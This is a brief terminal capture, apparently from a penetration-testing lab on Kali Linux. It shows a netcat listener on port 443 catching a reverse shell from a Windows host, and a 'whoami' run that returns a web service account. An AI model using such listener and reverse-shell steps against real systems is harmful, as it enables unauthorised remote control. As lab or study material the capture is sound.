 ┌──(gabrie0x6c㉿kali)-[~/…/hc/disable/teste/exploit]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.6.184] 49926
SHELL> whoami
ec2amaz-l3phv4d\svc_taskmanager_web
SHELL>